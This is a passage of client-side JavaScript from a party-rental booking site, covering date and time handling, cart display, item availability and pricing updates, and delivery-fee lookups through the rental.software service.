        if(start_date_obj.getDay() === 0){
            timeStart.timepicker('option',{'minTime': '11:00am'});
            if(timeStart.val()=='12:00 am'){
                timeStart.val('11:00 am');
            }
        }else{
            timeStart.timepicker('option',{'minTime': '10:00am'});
            if(timeStart.val()=='12:00 am'){
                timeStart.val('10:00 am');
            }
        }
        if(end_date_obj.getDay() === 0){
            timeEnd.timepicker('option',{'minTime': '11:00am'});
            if(timeEnd.val()=='12:00 am'){
                timeEnd.val('11:00 am');
            }
        }else{
            timeEnd.timepicker('option',{'minTime': '10:00am'});
            if(timeEnd.val()=='12:00 am'){
                timeEnd.val('10:00 am');
            }
        }
    }
    */

    function getFormatteddate(date_obj){
        if(dateFormat.substring(0,1)=='d'){
            let month = date_obj.getMonth() + 1;
            formatteddate = date_obj.getDate()+'/'+month+'/'+date_obj.getFullYear();
        }else{
            let month = date_obj.getMonth() + 1;
            formatteddate = month+'/'+date_obj.getDate()+'/'+date_obj.getFullYear();
        }
        return formatteddate;
    }

    function getFormattedtime(date_obj){
        var hour24 = false;
        var ampm = 'am';
        var starttime = jQuery('[name=timeStart]').val();
        if(starttime.length>0 && starttime.indexOf('m')==-1) hour24 = true;
        if(hour24){ //24 hour return
            return date_obj.getHours()+':'+pad(date_obj.getMinutes(),2);
        }else{ //12 hour return
            var hour = date_obj.getHours();
            if(hour==12) ampm='pm';
            if(hour==0) hour=12;
            if(hour>12){
                hour-=12;
                ampm='pm';
            }
            return hour+':'+pad(date_obj.getMinutes(),2)+' '+ampm;
        }
    }

    function buildDateobjectstring(date,dateformat,time){
        var ampm = 'am';
        if(typeof date == "undefined") return;
        if(typeof dateformat == "undefined") return;
        var start_arr = date.split('/');
        if(dateformat.substring(0,1)=='d'){
            date = start_arr[2]+'/'+pad(start_arr[1],2)+'/'+pad(start_arr[0],2);
        }else{
            date = start_arr[2]+'/'+pad(start_arr[0],2)+'/'+pad(start_arr[1],2);
        }
        try {
            time = time.replace('am', "").replace(' ', "");
            if (time.indexOf('pm') != -1) ampm = 'pm';
            time = time.replace('pm', "").replace(' ', "");
            var time_arr = time.split(':');
            var hour = parseInt(time_arr[0]);
            var min = pad(time_arr[1], 2);
            if (ampm == 'pm') {
                if (hour < 12) hour += 12;
            }else if(ampm=='am' && hour==12){
                hour -= 12;
            }
            hour = pad(hour, 2);
            time = hour + ':' + min + ':00';
        }catch(err){time = "";}
        return date+' '+time;
    }

    function pad(num, size) {
        var s = num+"";
        while (s.length < size) s = "0" + s;
        return s;
    }

    function setCalBackground() {
        let dateStart_string = jQuery("input[name=dateStart]").val();
        let dateEnd_string = jQuery("input[name=dateEnd]").val();

        if (dateFormat == "d/m/yy") {
            let dateStartArray = dateStart_string.split("/");
            let dateEndArray = dateEnd_string.split("/");
            var dateStart = new Date(dateStartArray[2], Number(dateStartArray[1])-1, dateStartArray[0]);
            var dateEnd = new Date(dateEndArray[2], Number(dateEndArray[1])-1, dateEndArray[0]);
        } else {
            var dateStart = new Date(dateStart_string);
            var dateEnd = new Date(dateEnd_string);
        }


        let sday = dateStart.getDate();
        let smonth = dateStart.getMonth();
        let syear = dateStart.getFullYear();

        let eday = dateEnd.getDate();
        let emonth = dateEnd.getMonth();
        let eyear = dateEnd.getFullYear();

        /* clear any (in case of cancel) */
        jQuery(".ui-datepicker-calendar [data-handler=selectDay]").css("background-color","initial");

        /* set the selected ones */
        jQuery("#cartCalendar [data-month=" + smonth + "][data-year=" + syear + "], #cartCalendar [data-month=" +
            emonth + "][data-year=" + eyear + "]").each(function (i) {
            let cday = jQuery(this).find("a").first().text();
            let cmonth = jQuery(this).attr("data-month");
            let cyear = jQuery(this).attr("data-year");
            /* let dateCurrent = new Date(Date.UTC(cyear,cmonth,cday,12)); */
            let dateCurrent = new Date(cyear, cmonth, cday);
            if (click_count == 1 && dateEnd_string.length == 0) dateEnd = dateStart;
            if (dateCurrent.getTime() == dateStart.getTime() && dateCurrent.getTime() == dateEnd.getTime()) {
                jQuery(this).css("border-radius", "6px 6px 6px 6px");
            } else if (dateCurrent.getTime() == dateStart.getTime()) {
                jQuery(this).css("border-radius", "6px 0 0 6px");
            } else if (dateCurrent.getTime() == dateEnd.getTime()) {
                jQuery(this).css("border-radius", "0 6px 6px 0");
            }

            if (dateCurrent >= dateStart && dateCurrent <= dateEnd) {
                jQuery(this).css("background-color", pallet_color1);
            }


        });
    }

    function cartShow() {
        jQuery("#cartPopover").show();
        jQuery("#cartPopover").removeClass("cartOut");
        jQuery("#cartPopover").addClass("cartIn");
        jQuery(".cartInfo,.ioCart").addClass("open");
        /* jQuery(this).one("click", cartHide); */
        jQuery(".cartInfo").unbind("click").one("click", function(event){
            event.stopPropagation();
            event.stopImmediatePropagation();
            cartHide();
        });
        jQuery(".ioCart").unbind("click").one("click", function(event){
            event.stopPropagation();
            event.stopImmediatePropagation();
            cartHide();
        });
        jQuery(".cartIcon").removeClass("fa-shopping-cart").addClass("fa-close");
        if(simpleCart.items().length==0){
            jQuery(".simpleCart_checkout").hide()
          }else{
            jQuery(".simpleCart_checkout").show();
          }
        if(in_cart_upsell){
            let rental_ids = getAllRentalIDsFromCart()
            if(rental_ids.length>0){
                var times = getAvailTimes();
                return getUpsellsCall(times[0],times[1],times[2],rental_ids,updateCartUpsell);
            }
            else{
                jQuery("#cart-carousel-container").hide();
            }
        }
    }

    function cartHide() {
        jQuery("#cartPopover").removeClass("cartIn");
        jQuery("#cartPopover").addClass("cartOut");
        /* jQuery("#cartPopover").hide(); */
        jQuery(".cartInfo,.ioCart").removeClass("open");
        /* jQuery(this).one("click", cartShow); */
        jQuery(".cartInfo").unbind("click").one("click", function(event){
            event.stopPropagation();
            event.stopImmediatePropagation();
            cartShow();
        });
        jQuery(".ioCart").unbind("click").one("click", function(event){
            event.stopPropagation();
            event.stopImmediatePropagation();
            cartShow();
        });
        jQuery(".cartIcon").removeClass("fa-close").addClass("fa-shopping-cart");
    }
    /*
    function set_date_cookie(){
        if(this.id.indexOf("start_") !== -1){
            setCookie("dateStart", this.value, 14);
        } else if(this.id.indexOf("end_") !== -1){
            setCookie("dateEnd", this.value, 14);
        }
    }
    */
</script>
<script>
    jQuery(document).ready(function () {setTimeout(simpleCart.init, 3);});
</script>

<script>
    function bookNow() {
        document.getElementById("bookNowBtn").click();
        var dialogBox = document.getElementsByClassName("ui-dialog");
        dialogBox[0].style.display = "none";
        document.getElementById("checkOutBtn").click();
    }

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires + ";path=/";
    }

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(";");
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == " ") c = c.substring(1);
            if (c.indexOf(name) == 0) return c.substring(name.length, c.length);
        }
        return "";
    }

    function checkAvailDateClick(){
        cartShow();
        /* expand the date picker */
        setTimeout(calSetDateRange,100);
    }

    /* for items on page not in cart */
    function checkAvailFilter() {
        let rental_names = "";
        let rental_ids = "";
        let cart_rental_names = "";
        let cart_rental_ids = "";
        jQuery(".item_encoded").each(function(){
            rental_names += this.innerText + "|";
        });
        jQuery(".io_product_infobox .item_rentalid").each(function(){
            rental_ids += this.innerText + "|";
        });
        jQuery(".io_item2_list_inner .item_rentalid").each(function(){
            if(rental_ids.indexOf(this.innerText+"|") == -1){
                rental_ids += this.innerText + "|";
            }
        });
        simpleCart.each(function (item, x) {
            var cart_name = item.get("encoded");
            if(cart_name==null){
                cart_name = encodeURIComponent(item.get("name"));
                cart_name = encodeURIComponent(decodeURIComponent(cart_name).replace(/[\u2032\u2019]+/ig,"'"));
            }
            cart_rental_names += cart_name + "-" + item.get("quantity") + "|";
            var cart_id = item.get("rentalid");
            cart_rental_ids += cart_id + "-" + item.get("quantity") + "|";
        });
        if(rental_names.length>0){
            var times = getAvailTimes();
            var return_id = 0;
            if(rental_ids != ""){
                return_id = 1;
            }
            return checkAvailCall(times[0],times[1],times[2],rental_names,rental_ids,updatePageAvail,0,cart_rental_ids,cart_rental_names,return_id);
        }
    }
    function updatePageAvail(data){
        let use_id = data["return_id"]
        delete data["return_id"];
        if(use_id == 1){
            updatePageAvail_itemIDs(data)
        }else{
            updatePageAvail_itemNames(data);
        }
    }

    function updatePageAvail_itemIDs(data){
        jQuery.each(data, function (rental_id, qty){
            if (rental_id == "price") {
                var prices = qty;
                jQuery.each(prices, function (price_id, amt) {
                    let cust_price = document.querySelector(".io_product_cust_price");
                    if(cust_price==undefined){
                        var first_price = document.querySelector(".io_product_price_box");
                        if(first_price != null){
                            cust_price = first_price.cloneNode(true);
                            /* clear all classes */
                            cust_price.className = "";
                            cust_price.classList.add("io_product_price_box");
                            cust_price.classList.add("io_product_cust_price");
                            cust_price.style.display = "none";
                            first_price.before(cust_price);
                        }
                    }

                    main_item_id = jQuery(".io_product_infobox .item_rentalid").first().text();
                    if(main_item_id == price_id && cust_price!=undefined){
                        cust_price.querySelector("p:nth-child(1)").innerText="$"+amt;
                        amt = Number(amt.replace(",",""));
                        let times = getAvailTimes();
                        cust_price.querySelector("p:nth-child(2)").innerText = "on " + times[0];
                        if(io_hidetimes!="on") cust_price.querySelector("p:nth-child(2)").innerText += " for "+times[2]+" hours";
                        if(amt>0){
                            cust_price.style.display = "grid";
                        }else{
                            cust_price.style.display = "none";
                        }
                    }
                });
            }

            if(qty<=0){
                /* cat,all-item,widget */
                if(io_checkavail=="warn"){
                    jQuery(".add_cart_"+rental_id.replace(":", "\\:")+" .item_add").removeClass("item_add").addClass("item_add_off").trigger("classChange");
                    jQuery(".unavailable_message_"+rental_id.replace(":", "\\:")).show();
                }
                if(io_checkavail=="hide") jQuery(".add_cart_"+rental_id).parent().parent().hide();

                /* product page */
                if(jQuery(".io_product_container").length && io_checkavail!="off"){
                    jQuery(".add_cart_"+rental_id.replace(":", "\\:")+" .item_add").first().removeClass("item_add").addClass("item_add_off").trigger("classChange");
                    jQuery(".io_product_container .unavailable_message").show();
                }
            }else if(qty>0){
                if(io_checkavail=="warn"){
                    jQuery(".add_cart_"+rental_id.replace(":", "\\:")+" .item_add_off").removeClass("item_add_off").addClass("item_add").trigger("classChange");
                    jQuery(".unavailable_message_"+rental_id.replace(":", "\\:")).hide();
                }
                if(io_checkavail=="hide") jQuery(".add_cart_"+rental_id).parent().parent().show();

                /* product page */
                if(jQuery(".io_product_container").length && io_checkavail!="off"){
                    jQuery(".add_cart_"+rental_id.replace(":", "\\:")+" .item_add_off").removeClass("item_add_off").addClass("item_add").trigger("classChange");
                    jQuery(".io_product_container .unavailable_message").hide();
                }
            }
        });
    }

    function updatePageAvail_itemNames(data){
        jQuery.each(data, function (rental_name, qty) {
            rental_name = rental_name.replace(/[\u2032\u2019]+/ig,"'");
            var main_name_temp = "";
            if(typeof main_name_orig != "undefined"){
                main_name_temp = main_name_orig.replace(/[\u2032\u2019]+/ig,"'");
            }
            rental_name_esc = rental_name.replace(/'/g, "\\'");

            if (rental_name == "price") {
                var prices = qty;
                jQuery.each(prices, function (price_name, amt) {
                    /* var prices = document.querySelector(".io_product_price_box:not(.io_product_cust_price)"); */
                    /* if(prices != null) prices.remove(); */
                    let cust_price = document.querySelector(".io_product_cust_price");
                    if(cust_price==undefined){
                        var first_price = document.querySelector(".io_product_price_box");
                        if(first_price != null){
                            cust_price = first_price.cloneNode(true);
                            /* clear all classes */
                            cust_price.className = "";
                            cust_price.classList.add("io_product_price_box");
                            cust_price.classList.add("io_product_cust_price");
                            cust_price.style.display = "none";
                            first_price.before(cust_price);
                        }
                    }
                    try{
                        var main_name = decodeURIComponent(jQuery(".io_product_container .item_encoded").first().html().replace(/[+]/gi, "%20"));
                    }catch(e){main_name=""}
                    var i = main_name.lastIndexOf(":");
                    let acc_name = "";
                    let rental_name = "";
                    var i = main_name.lastIndexOf(":");
                    if(i>0){
                        rental_name = main_name.substring(0, i);
                        acc_name = main_name.substring(i+1);
                    }
                    if (acc_name.toUpperCase() == price_name.toUpperCase() && cust_price!=undefined){
                        var rental_id = document.querySelector(".item_rentalid").innerText;
                        if(rental_id != null){
                            rid_arr = rental_id.split(":");
                            /* ignore the main id for this */
                            rental_id = rid_arr[rid_arr.length-1];
                            if(jQuery("#io_acc_overrideprice_"+rental_id).first().text()>0){
                                amt = prices[acc_name];
                            }else{
                                let item_price = Number(prices[rental_name].replace(",",""));
                                amt = Number(amt.replace(",","")) + item_price;
                                amt = simpleCart.toCurrency(amt, {symbol:""})
                            }
                        }
                        cust_price.querySelector("p:nth-child(1)").innerText="$"+amt;
                        amt = Number(amt.replace(",",""));
                        let times = getAvailTimes();
                        cust_price.querySelector("p:nth-child(2)").innerText = "on " + times[0];
                        if(io_hidetimes!="on") cust_price.querySelector("p:nth-child(2)").innerText += " for "+times[2]+" hours";
                        if(amt>0){
                            cust_price.style.display = "grid";
                        }else{
                            cust_price.style.display = "none";
                        }

                    }else if(!rental_name && !acc_name && cust_price!=undefined){
                        amt = prices[main_name];
                        cust_price.querySelector("p:nth-child(1)").innerText="$"+amt;
                        amt = Number(amt.replace(",",""));
                        let times = getAvailTimes();
                        cust_price.querySelector("p:nth-child(2)").innerText = "on " + times[0];
                        if(io_hidetimes!="on") cust_price.querySelector("p:nth-child(2)").innerText += " for "+times[2]+" hours";
                        if(amt>0){
                            cust_price.style.display = "grid";
                        }else{
                            cust_price.style.display = "none";
                        }
                    }

                });
            }

            if(qty<=0){
                /* cat,all-item,widget */
                if(io_checkavail=="warn"){
                    jQuery("div[name='maindiv_"+rental_name_esc+"'] .item_add").removeClass("item_add").addClass("item_add_off").trigger("classChange");
                    jQuery("div[name='maindiv_"+rental_name_esc+"'] .unavailable_message").show();
                }
                if(io_checkavail=="hide") jQuery("div[name='maindiv_"+rental_name_esc+"']").hide();

                /* product page */
                if(jQuery(".io_product_container").length && io_checkavail!="off"){
                    if(main_name_temp==rental_name){
                        jQuery(".io_product_container .item_add").first().removeClass("item_add").addClass("item_add_off").trigger("classChange");
                        jQuery(".io_product_container .unavailable_message").show();
                    }
                }
            }else if(qty>0){
                /* console.log("good"); */
                if(io_checkavail=="warn"){
                    jQuery("div[name='maindiv_"+rental_name_esc+"'] .item_add_off").removeClass("item_add_off").addClass("item_add").trigger("classChange");
                    jQuery("div[name='maindiv_"+rental_name_esc+"'] .unavailable_message").hide();
                }
                if(io_checkavail=="hide") jQuery("div[name='maindiv_"+rental_name_esc+"']").show();

                /* product page */
                if(jQuery(".io_product_container").length && io_checkavail!="off"){
                    if(main_name_temp==rental_name){
                        jQuery(".io_product_container .item_add_off").removeClass("item_add_off").addClass("item_add").trigger("classChange");
                        jQuery(".io_product_container .unavailable_message").hide();
                    }
                }
            }
        });
    }

    /* for checking delivery */
    function runDeliveryCall(cart_only = false){
        let address_fields = jQuery("[id^='io_cd_']");
        let address_data = {
            "address": getCookie("streetAddress"),
            "state": getCookie("state"),
            "city": getCookie("city"),
            "zip": getCookie("zipCode")
        };

        let times = getAvailTimes();

        let start_date = times[0];
        let end_date = start_date;
        let start_time = times[1];
        let duration = times[2];

        let rental_ids = "";
        simpleCart.each(function (item, x) {
            if(typeof item.get('timeslots') != "undefined"){
                if(item.get('timeslots').length > 0){
                    var timeslots_html = item.get('timeslots');
                    if(typeof timeslots_html == "undefined") return;
                    if(timeslots_html.length == 0) return;

                    var timeslot_name = getTimeslotName(timeslots_html);
                    var timeslot_sel_range = jQuery(".item-timeslots [name=\""+timeslot_name+"\"] option:selected").val();
                    if(typeof timeslot_sel_range != "undefined"){
                        /* timeslots */
                        setTimeslotSelected(item, timeslot_name);
                    }else{
                        /*  timepickers */
                        setTimePicker(item, timeslot_name);//todo?
                        let start_timepicker = document.getElementsByName(timeslot_name.replace("io_timepicker_", "start_timeslot_"));
                        let end_timepicker = document.getElementsByName(timeslot_name.replace("io_timepicker_", "end_timeslot_"));
                        timeslot_sel_range = start_timepicker[start_timepicker.length-1].value;
                        timeslot_sel_range += " - " + end_timepicker[end_timepicker.length-1].value;
                    }

                    var timeslot_sel_arr = "";
                    if(typeof timeslot_sel_range != "undefined"){
                        timeslot_sel_arr = timeslot_sel_range.split(" - ");
                        var timeslot_start_time = timeslot_sel_arr[0].replace("am"," am").replace("pm"," pm").replace("  "," ");
                        var timeslot_end_time = timeslot_sel_arr[1].replace("am"," am").replace("pm"," pm").replace("  "," ");
                        if(timeslot_start_time && timeslot_end_time){
                            let newDate1 = convertDateStringtoDateObject(start_date, timeslot_start_time);
                            let newDate2 = convertDateStringtoDateObject(end_date, timeslot_end_time);
                            let timeslot_duration = ((newDate2 - newDate1) / 3600) / 1000;
                            rental_ids += rental_id+"-"+item.get("quantity")+"-"+timeslot_start_time+"-"+timeslot_duration+"|";
                        }
                    }
                }
            }
            else{
                var cart_id = item.get("rentalid");
                rental_ids += cart_id + "-" + item.get("quantity") + "|";
            }
        });

        address_fields.each(function() {
            let field = this.id.split("_")[2];
            value = this.value;
            if(!value && !address_data[field]){
                jQuery(this).addClass("invalid_address_field")
            }
            else if(value){
                jQuery(this).removeClass("invalid_address_field")
                address_data[field] = this.value;
            }
        });
        if(jQuery(".invalid_address_field").length > 0){
            return;
        }

        setCookie("streetAddress", address_data["address"], 14);
        setCookie("city", address_data["city"], 14);
        setCookie("state", address_data["state"], 14);
        setCookie("zipCode", address_data["zip"], 14);

        cart_total = simpleCart.total();
        if(cart_total === "TBD") cart_total = 0;
        url = "https://rental.software/quotes/get_delivery_info.php?callback=?";
        if(window.location.href.indexOf("localhost") > -1){
            url = "http://localhost/io/bugs/quotes/get_delivery_info.php?callback=?";
        }
        url +=
            "&name=" + encodeURIComponent("Montana Premiere Entertainment") +
            "&rental_ids=" + rental_ids +
            "&street=" + address_data["address"] +
            "&city=" + address_data["city"] +
            "&state=" + address_data["state"] +
            "&zip=" + address_data["zip"] +
            "&startdate=" + start_date +
            "&starttime=" + start_time +
            "&duration=" + duration +
            "&total=" + cart_total
        jQuery.getJSON(url, function(data){
            if(data["delivery_restrict"] === 1){
                data["charge"] = 0;
            }
            handleDeliveryInfo(data, cart_only);
        });
    }

    function handleDeliveryInfo(data, cart_only = false){
        jQuery("#deliverSubtotalContainer").show();
        jQuery("#checkDeliveryMessage").hide();
        let info_box = jQuery("#delivery_charge_info_box");
        if(data["delivery_restrict"] == 1){
            jQuery("#info_box_header").text("Sorry...");
            jQuery("#info_box_information").text(data["error"])
            setDeliverySubtotal(data["charge"], true)
        }
        else{
            setDeliverySubtotal(data["charge"])
            jQuery("#info_box_header").text("Success!");
            if(data["charge"] > 0){
                jQuery("#info_box_information").html("We are able to deliver to your location with a " + simpleCart.toCurrency(data["charge"]) +" fee!");
            }
            else{
                jQuery("#info_box_information").html("We are able to deliver to your location with no charge!");
            }
        }
        if(simpleCart.items().length == 0 && cart_only){
            jQuery("#info_box_header").text("Items Required.");
            jQuery("#info_box_information").html("There needs to be items in your cart to check for delivery fees. But we will save the address information so you don't have to enter it again!")
        }
        info_box.show();
        jQuery.fancybox.update(jQuery(".address_entry"));
    }

    function showAddressEntry(cart_only=false){
        jQuery(".invalid_address_field").removeClass("invalid_address_field")
        jQuery("#delivery_charge_info_box").hide();
        jQuery("#io_cd_address").val(getCookie("streetAddress"));
        jQuery("#io_cd_state").val(getCookie("state"));
        jQuery("#io_cd_city").val(getCookie("city"));
        jQuery("#io_cd_zip").val(getCookie("zipCode"));
        if(!cart_only){
            jQuery("#address_entry_submit").on("click", null, function(){ runDeliveryCall(); });
        } else{
            jQuery("#address_entry_submit").on("click", null, function(){ runDeliveryCall(cart_only); });
        }
        jQuery.fancybox.open(jQuery(".address_entry"));
    }

    function closeAddressEntry(){
        jQuery.fancybox.close();
    }

    function setDeliverySubtotal(amount, unavailable=false){
        if(unavailable){
            jQuery("#deliverySubtotal").html("Unavailable");
        } else{
            jQuery("#deliverySubtotal").html(simpleCart.toCurrency(amount));
        }

    }

    function addressCookiesSet(){
        if(getCookie("streetAddress") && getCookie("state") && getCookie("city") && getCookie("zipCode")){
            return true;
        } else{
            return false
        }
    }


    /*for the cart*/
    function checkAvailAll(){
        checkAvailCart();
        checkAvailCartTimeslots();
        checkAvailFilter();
        if(addressCookiesSet() && io_distance_charge){
                runDeliveryCall(true);
        }
    }

   function checkAvailCartTimeslots(){
        let rental_names = "";
        let rental_ids = "";
        let cart_rental_names = "";
        let cart_rental_ids = "";
        let times = getAvailTimes();
        let start_date = times[0];
        let event_duration = times[2];
        let end_date = start_date;
        var event_start_time = getCookie("timeStart");
        simpleCart.each(function (item, x) {
            var timeslots_html = item.get('timeslots');
            if(typeof timeslots_html == "undefined") return;
            if(timeslots_html.length == 0) return;
            var cart_name = item.get("encoded");
            if(cart_name==null) {
                cart_name = encodeURIComponent(item.get("name"));
                cart_name = encodeURIComponent(decodeURIComponent(cart_name).replace(/[\u2032\u2019]+/ig,"'"));
            }
            rental_id = item.get("rentalid");

            var timeslot_name = getTimeslotName(timeslots_html);
            var timeslot_sel_range = jQuery(".item-timeslots [name=\""+timeslot_name+"\"] option:selected").val();
            if(typeof timeslot_sel_range != "undefined"){
                /* timeslots */
                setTimeslotSelected(item, timeslot_name);
            }else{
                /*  timepickers */
                setTimePicker(item, timeslot_name);//todo?
                let start_timepicker = document.getElementsByName(timeslot_name.replace("io_timepicker_", "start_timeslot_"));
                let end_timepicker = document.getElementsByName(timeslot_name.replace("io_timepicker_", "end_timeslot_"));
                timeslot_sel_range = start_timepicker[start_timepicker.length-1].value;
                timeslot_sel_range += " - " + end_timepicker[end_timepicker.length-1].value;
            }

            var timeslot_sel_arr = "";
            if(typeof timeslot_sel_range != "undefined"){
                timeslot_sel_arr = timeslot_sel_range.split(" - ");
                var start_time = timeslot_sel_arr[0].replace("am"," am").replace("pm"," pm").replace("  "," ");
                var end_time = timeslot_sel_arr[1].replace("am"," am").replace("pm"," pm").replace("  "," ");
                if(start_time && end_time){
                    let newDate1 = convertDateStringtoDateObject(start_date, start_time);
                    let newDate2 = convertDateStringtoDateObject(end_date, end_time);
                    let time_duration = ((newDate2 - newDate1) / 3600) / 1000;
                    rental_names += cart_name + "-" + item.get("quantity")+"|";
                    rental_ids += rental_id+"-"+item.get("quantity")+"-"+start_time+"-"+time_duration+"|";
                    cart_rental_names = rental_names;
                    cart_rental_ids = rental_ids;
                }
            }
        });
        checkAvailCall(start_date,event_start_time,event_duration,rental_names,rental_ids,updateCartAvail,1,cart_rental_ids,cart_rental_names,1);
        return true;
   }
    function checkAvailCart(){
        let rental_names = "";
        let rental_ids = "";
        let cart_rental_names = "";
        let cart_rental_ids = "";
        simpleCart.each(function (item, x) {
            if(typeof item.get('timeslots') != "undefined"){
                if(item.get('timeslots').length > 0){
                    return;
                }
            }
            var cart_name = item.get("encoded");
            if(cart_name==null){
                cart_name = encodeURIComponent(item.get("name"));
                cart_name = encodeURIComponent(decodeURIComponent(cart_name).replace(/[\u2032\u2019]+/ig,"'"));
            }
            rental_names += cart_name + "-" + item.get("quantity") + "|";
            cart_rental_names += cart_name + "-" + item.get("quantity") + "|";
            var cart_id = item.get("rentalid");
            rental_ids += cart_id + "-" + item.get("quantity") + "|";
            cart_rental_ids += cart_id + "-" + item.get("quantity") + "|";
        });
        var times = getAvailTimes();
        let return_id = 0;
        if(rental_ids != ""){
            return_id = 1;
        }
        return checkAvailCall(times[0],times[1],times[2],rental_names,rental_ids,updateCartAvail,1,cart_rental_ids,cart_rental_names,return_id);
    }
    function updateCartAvail(data){
        let use_id = data["return_id"]
        delete data["return_id"];
        if(use_id == 1){
            updateCartAvail_itemIDs(data)
        }else{
           updateCartAvail_itemNames(data);
        }
        console.log("cart update");
        /* simpleCart.trigger("update"); */
        setTimeout(simpleCart.update, 100);
        /* jQuery("#avail").html(output); */
    }

    function updateCartAvail_itemIDs(data){
        jQuery.each(data, function (rental_id, qty){
            simpleCart.each(function (item, x) {
                if(rental_id == item.get("rentalid")){
                    if(qty>=9999){
                        item.set("availability", "available");
                    }else{
                        item.set("availability", qty + " available");
                    }
                }
                if (rental_id == "price") {
                    var prices = qty;
                    jQuery.each(prices, function (price_name, amt) {
                        if(price_name == item.get("rentalid")){
                            if (typeof amt === "string" || amt instanceof String){
                                if(amt != "TBD"){
                                    amt = Number(amt.replace(",",""));
                                }
                            }
                            item.set("price", amt);
                        }
                    });
                }
            });
        });
    }

    function updateCartAvail_itemNames(data){
        jQuery.each(data, function (rental_name, qty) {
            rental_name = rental_name.replace(/[\u2032\u2019]+/ig,"'");
            simpleCart.each(function (item, x) {
                try{
                    var cart_name = decodeURIComponent(item.get("encoded").replace(/[+]/gi, "%20"));
                }catch(e){cart_name=null}
                if(cart_name==null) cart_name = item.get("name")
                cart_name = cart_name.replace(/[\u2032\u2019]+/ig,"'");
                var i = cart_name.lastIndexOf(":");
                if(i>0 && cart_name.toUpperCase() != rental_name.toUpperCase() && rental_name!="price"){cart_name = cart_name.substring(i+1)}
                if (cart_name.toUpperCase() == rental_name.toUpperCase()) {
                    if(qty>9999){
                        item.set("availability", "available");
                    }else{
                        item.set("availability", qty + " available");
                    }
                }
                if (rental_name == "price") {
                    var prices = qty;
                    jQuery.each(prices, function (price_name, amt) {
                        price_name = price_name.replace(/[\u2032\u2019]+/ig,"'");
                        let acc_name = "";
                        let rental_name = "";
                        var i = cart_name.lastIndexOf(":");
                        if(i>0){
                            rental_name = cart_name.substring(0, i);
                            acc_name = cart_name.substring(i+1);
                        }
                        if (acc_name === price_name) {
                            var rental_id = item.get("rentalid");
                            if(rental_id != null){
                                rid_arr = rental_id.split(":");
                                /* ignore the main id for this */
                                rental_id = rid_arr[rid_arr.length-1];
                                if(jQuery("#io_acc_overrideprice_"+rental_id).first().text()>0){
                                    amt = prices[acc_name];
                                }else{
                                    let item_price = Number(prices[rental_name].replace(",",""));
                                    amt = Number(amt.replace(",","")) + item_price;
                                    item.set("price", amt);
                                    return;
                                }
                            }
                            if(amt==null){
                                amt = "0";
                            }
                            /* returned price is per unit */
                            amt = Number(amt.replace(",",""));
                            item.set("price", amt);
                        }else if(!rental_name && !acc_name){
                            amt = Number(prices[cart_name].replace(",",""));
                            item.set("price", amt);
                        }
                    });
                }
            });
        });
    }

    function  getAllRentalIDsFromCart(){
        let rental_ids = "";
        jQuery("[id^='cartItem_']").each(function(){
                children = this.children
                for(let i = 0; i < children.length; ++i){
                    if(children[i].className == "item-rentalid") {
                        rental_ids += children[i].innerText + "|";
                        break;
                    }
                }
            });
        return rental_ids
    }

    function updateCartUpsell(data){
            let cart_carousel = jQuery(".cart-carousel");
            viewport = jQuery(".cart-carousel .flickity-viewport");
            if(viewport.length > 0){
                cart_carousel.flickity("destroy");
            }
            cart_carousel.empty();
            data.forEach(function(upsell){
                cell = createCartCarouselCell(upsell["image"], upsell["name"], upsell["page"]);
                cart_carousel.append(cell);
            });
            makeCarousel(cart_carousel);
            jQuery("#cart-carousel-container").show();
            setTimeout(cartFlickityRefresh, 500);
    }
    
    function cartFlickityRefresh(){
        jQuery(".cart-carousel").flickity("resize");
    }

    function makeCarousel(cart_carousel){
        cart_carousel.flickity({
          wrapAround: true,
          draggable: false,
          cellAlign: 'left',
          //autoPlay: 3000,
          groupCells: true,
          resize: true
        });
        cart_carousel_set = true;
    }

    function createCartCarouselCell(image, name, page){
        cell = '<div class="io_cart_carousel_cell"> <a href='+page+' class="cart-carousel-link"> <img class="cart-carousel-image" src='+image+'> <p class="cart-carousel-name"> '+name+' </p> </a> </div>';
        return cell;
    }

    function cart_beforeRemove() {
        last_remove = Date.now();
    }

    function cart_afterRemove(){
        checkAvailCart();
        checkAvailCartTimeslots();
    }

    function cart_afterQtyChange(){
        checkAvailCart();
        checkAvailCartTimeslots();
    }

    function getAvailTimes(){
        let start_date = jQuery("input[name=dateStart]").val();
        let end_date = jQuery("input[name=dateEnd]").val();
        let start_time = jQuery("input[name=timeStart]").val();
        let end_time = jQuery("input[name=timeEnd]").val();

        if (start_date.length == 0) {
            start_date = getCookie("dateStart");
            end_date = getCookie("dateEnd");
            start_time = getCookie("timeStart");
            end_time = getCookie("timeEnd");
        }

        /* no past dates */
        if(start_date.length != 0 && convertDateStringtoDateObject(start_date) < new Date()){
            start_date="";
            end_date="";
        }

        /* If our start_date has not been set, preset it to tomorrow. */
        if (start_date.length == 0) {
            let iod_today = new Date();
            let tomorrow = new Date(iod_today);
            tomorrow.setDate(tomorrow.getDate() + 1);

            let io_dd = tomorrow.getDate();
            let io_mm = tomorrow.getMonth() + 1;
            let io_yyyy = tomorrow.getFullYear();
            if (io_dd < 10) {
                io_dd = "0" + io_dd;
            }
            if (io_mm < 10) {
                io_mm = "0" + io_mm;
            }
            if (dateFormat == "d/m/yy") {
                tomorrow = io_dd + "/" + io_mm  + "/" + io_yyyy;
            }else{
                tomorrow = io_mm + "/" + io_dd + "/" + io_yyyy;
            }
            /* jQuery(".datepicker").val(iod_today); */
            start_date = tomorrow;
            end_date = tomorrow;
            start_time = start_default;
            end_time = end_default;
        }

        /* setCookie("checkDate", start_date, 14); */
        setCookie("dateStart", start_date, 14);
        setCookie("dateEnd", end_date, 14);
        setCookie("timeStart", start_time, 14);
        setCookie("timeEnd", end_time, 14);

        var newDate1 = convertDateStringtoDateObject(start_date, start_time);
        var newDate2 = convertDateStringtoDateObject(end_date, end_time);
        let time_duration = ((newDate2 - newDate1) / 3600) / 1000;
        return [start_date,start_time,time_duration];
    }

    function convertDateStringtoDateObject(date_str, time_str=null){
        split_date_str = date_str.split("/");
        /* Parse start and end time. */
        if(time_str){
            /* Check and see if we are in 12 hour format, if so convert it to 24 hour format. */
            split_time_str = convert12HourTo24Hour(time_str);
        }else{
            /* If we do not have a time, then default to zeros */
